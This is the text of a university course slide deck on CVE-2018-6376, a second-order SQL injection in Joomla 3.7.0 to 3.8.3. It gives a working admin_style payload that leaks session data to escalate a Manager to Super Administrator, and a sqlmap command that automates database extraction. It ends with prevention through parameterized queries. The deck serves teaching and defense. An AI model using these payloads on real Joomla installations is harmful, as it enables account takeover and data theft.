Slide 1


Slide 2

Joomla!, Second Order SQL Injection
CVE-2018-6376
Hua Cai, Jinliang Zhang, Junyi Zou, Zhenjie Zhuo
Mar 23, 2018
ECE 9609 / 9069: Introduction to Hacking

Slide 3
Second Order SQL Injection in CVE-2018-6376
SQL Injection
Second order SQL injection
SQLMap: Automatic Exploitation
SQL Injection Prevention
SQL Injection

Slide 4
What is SQL Injection
one of the most common web hacking techniques
a code injection technique that unknowingly run on your database.
the placement of malicious code in SQL statements, via web page input
SQL Injection

Slide 5
Dangers of SQL Injection
Change user account level
Leak information
Worst case: delete whole table
SQL Injection

Slide 6
How SQL Injection works
uName = getRequestString("username")
sql = "SELECT * FROM Users WHERE Username = " + uName
cur.execute(sql)
Code
Pass 'Jimmy or 1=1'
SQL
SELECT * FROM Users WHERE Username = Jimmy or 1=1
(1, 47781, 'Lisa', 58, 67)
(2, 47782, ‘Ross', 83, 68)
(3, 47783, 'Ellen', 81, 68)
(4, 47784, 'Jimmy', 87, 66)
(5, 47785, ‘Chandler', 76, 75)
......
Result
SQL Injection

Slide 7
Second Order SQL Injection in CVE-2018-6376
SQL Injection
Second order SQL injection
SQLMap: Automatic Exploitation
SQL Injection Prevention
Second order SQL injection

Slide 8
Second order SQL injection
arises:
hacker-supplied data is stored by the application
application deals with later incorporated SQL queries in an unsafe way
why:
is more hidden than regular SQL injection
Second order SQL injection

Slide 9

CVE-2018-6376
The influenced versions are from 3.7.0 to 3.8.3.
Change user account level by Second order SQL injection
escalate privilege from ‘Manager’ role to ‘Super Administrator’ role.
Second order SQL injection

Slide 10
CVE-2018-6376
Step 1: when update user profile.
Change POST parameter to:
[admin_style][0] = extractvalue(0x0a,concat(0x0a,(select * from joomla_session where username=’amish’)))
Payload is stored in Database
Table joomla_session Field admin_style
Second order SQL injection

Slide 11

CVE-2018-6376
[admin_style][0] = extractvalue(0x0a,concat(0x0a,(select * from joomla_session where username=’amish’)))

Slide 12


CVE-2018-6376
Step 2: when load dashboard page.
Do select query from table joomla_session
Payload stored in Field admin_style is executed.
Now we can use this session id to impersonate the Super Administrator user.
Second order SQL injection

Slide 13
Second Order SQL Injection in CVE-2018-6376
SQL Injection
Second order SQL injection
SQLMap: Automatic Exploitation
SQL Injection Prevention
SQLMap: Automatic Exploitation

Slide 14

SQLMap: Automatic Exploitation
Step 1: construct payload
SQLMap tool provides a switch ‘–second-order’ which requires payload reflection URL as an input
extractvalue(0x0a,concat(0x0a,(select @@version where 1=1 AND 5231=5231)))
SQLMap: Automatic Exploitation

Slide 15

SQLMap: Automatic Exploitation
Step 2: SQLMap now detects the injection and extracts all database names with following command
$ sqlmap -r 1.txt --dbms MySQL --second-order “http://<IP/domain>/joomla/administrator/index.php” -D “joomla” –dbs
SQLMap: Automatic Exploitation

Slide 16
Second Order SQL Injection in CVE-2018-6376
SQL Injection
Second order SQL injection
SQLMap: Automatic Exploitation
SQL Injection Prevention
SQL Injection Prevention

Slide 17
How to prevent SQL Injection
most effective way: using parameterized queries for all database access.
sql='SELECT * FROM custTable WHERE User=? AND Pass=?'
parameters.add("User", username)
parameters.add("Pass", password)
cur.execute(sql, parameters)
the database knows exactly what this query will do
only insert the username and passwords merely as values.
  User = "Nobody OR 1=1'
SQL Injection Prevention

